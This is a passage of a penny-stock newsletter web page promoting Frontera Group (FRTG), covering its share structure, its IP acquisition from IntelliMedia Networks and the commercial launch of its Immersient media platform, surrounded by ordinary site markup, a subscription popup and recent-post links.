<p>&mdash; Mako Warren (@mako_warren) <a href="https://twitter.com/mako_warren/status/1563172469825236995?ref_src=twsrc%5Etfw">August 26, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: center;"><strong>For More on FRTG Subscribe Right Now!</strong></p>
<p style="text-align: justify;"><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"><span class="TextRun SCXW215100560 BCX8" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW215100560 BCX8">Currently trading at a $2,7 million market </span><span class="NormalTextRun SCXW215100560 BCX8">valuation</span><span class="NormalTextRun SCXW215100560 BCX8"> FRTG has 55,563,482 shares outstanding and just 3,280,000 shares in the float. The Company has a clean balance sheet and recently filed a 10Q with a 10k on the way and looking to uplist to OTCQB. FRTG </span></span></span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"><span class="TextRun SCXW215100560 BCX8" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW215100560 BCX8">is an exciting story developing in small caps; earlier this year FRTG </span><span class="NormalTextRun SCXW215100560 BCX8">acquired</span><span class="NormalTextRun SCXW215100560 BCX8"> intellectual property rights from </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Intellimiedia</span><span class="NormalTextRun SCXW215100560 BCX8"> Networks, Inc., for $5 million in cash and 20 million shares of FRTG.  According to the 8k FRTG plans to raise $12 million by year end 2023. Essentially, Intellimedia turned over its assets and Intellectual Properties to Frontera, as Frontera has the platform in place to maximize the value of the purchased IP. Earlier this month FRTG reported it has commenced commercial sales and marketing efforts of </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Immersient</span><span class="NormalTextRun SCXW215100560 BCX8">, the intellectual property which was acquired from </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">IntelliMedia</span><span class="NormalTextRun SCXW215100560 BCX8"> Networks, Inc. and formerly sold under the </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Mixie</span><span class="NormalTextRun SCXW215100560 BCX8"> brand name. Now sold and marketed under the </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Immersient</span><span class="NormalTextRun SCXW215100560 BCX8"> brand, Frontera’s cloud media platform connects content producers, educational institutions, and event producers with participants and viewers, delivering immersive, personal experiences, interactive participation, existing device compatibility, familiar user conventions, and reliable, “always available” service. The stock is currently under heavy accumulation, with big momentum, a little float and some well-known investors jumping on board.  </span></span></span><strong style="color: #000080;">We will be updating on FRTG when more details emerge so make sure you are subscribed to Microcapdaily so you know what’s going on with FRTG.</strong></p>
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div>
<p style="text-align: justify;">Disclosure: we hold no position in FRTG either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_38000&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/frontera-group-inc-otcmkts-frtg-breakout-as-co-commences-commercial-sales-of-immersient-following-intellimedia-networks-ip-acquisition\/&quot;,&quot;postId&quot;:38000,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/frontera-group-inc-otcmkts-frtg-breakout-as-co-commences-commercial-sales-of-immersient-following-intellimedia-networks-ip-acquisition/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="rpwe_widget-2" class="mvp-side-widget rpwe_widget recent-posts-extended"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Recent Posts</span></h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-45x45.jpg" alt="Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</a></h3><time class="rpwe-time published" datetime="2024-01-18T19:23:17-05:00">January 18, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg" alt="Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</a></h3><time class="rpwe-time published" datetime="2024-01-16T18:20:20-05:00">January 16, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg" alt="Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</a></h3><time class="rpwe-time published" datetime="2024-01-12T12:08:47-05:00">January 12, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-45x45.jpg" alt="Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self">Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</a></h3><time class="rpwe-time published" datetime="2024-01-10T19:53:50-05:00">January 10, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-45x45.jpg" alt="1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self">1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</a></h3><time class="rpwe-time published" datetime="2024-01-08T19:37:22-05:00">January 8, 2024</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-enormous-short-position-in-trouble-as-next-bridge-hydrocarbons-set-to-stop-trading-george-palikaras-john-brda-on-corporate-action-2/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="139" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="28" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Enormous Short Position in Trouble as Next Bridge Hydrocarbons Set to Stop Trading (George Palikaras &#038; John Brda on Corporate Action)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/medium-kok-play-the-parabolic-rise-of-metal-arts-otcmkts-mtrt/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="320" height="240" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 320px) 100vw, 320px" />										<img width="80" height="60" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Micro Cap Insider</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Medium (KOK PLAY) The Parabolic Rise of Metal Arts (OTCMKTS: MTRT)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/healthier-choices-management-corp-otcmkts-hcmc-pmi-patent-infringement-lawsuit-moves-forward/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="360" height="240" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w" sizes="auto, (max-width: 360px) 100vw, 360px" />										<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Healthier Choices Management Corp. (OTCMKTS: HCMC) Powerful Comeback Brewing as PMI Patent Infringement Lawsuit Moves Forward</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/ameca-mining-rm-the-rise-of-southcorp-capital-inc-otcmkts-sthc/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>AMECA Mining RM; the Rise of Southcorp Capital, Inc. (OTCMKTS: STHC)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/snpw-sun-pacific-holding-corp-power-brewing-50mw-solar-farm-project-in-durango-mexico-mou-with-atlas-medrecycler-48000-sf-new-partnership-queensland-australia-solar-farm/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="200" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="40" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>SNPW (Sun Pacific Holding Corp) Power Brewing: 50MW solar farm project in Durango Mexico  MOU with Atlas Medrecycler 48,000 SF New Partnership Queensland Australia Solar Farm.</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/asia-broadband-otcmkts-aabb-on-the-move-northbound-since-sub-0-08-dip-as-crypto-innovator-elevates-aabb-crypto-exchange-enters-the-nft-space/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="238" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Asia Broadband (OTCMKTS: AABB) On the Move Northbound Since Sub $0.08 Dip as Crypto Innovator Elevates AABB Crypto Exchange &#038; Enters the NFT Space</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-short-squeeze-s-1a4-filing-signals-s1-approval-could-be-days-away-next-bridge-hydrocarbons-spin-off/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="229" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="46" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Short Squeeze S-1a4 Filing Signals S1 Approval Could Be Days Away (Next Bridge Hydrocarbons Spin-Off)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																									<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
																																	<li>
										<a href="https://stocktwits.com/Microcapdaily_" target="_blank">
											<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                        <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                          <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                          <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                          <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                            <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                          </g>
                          </g>
                        </g>
                      </svg>
										</a>
									</li>
							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Popup microcapdaily -->
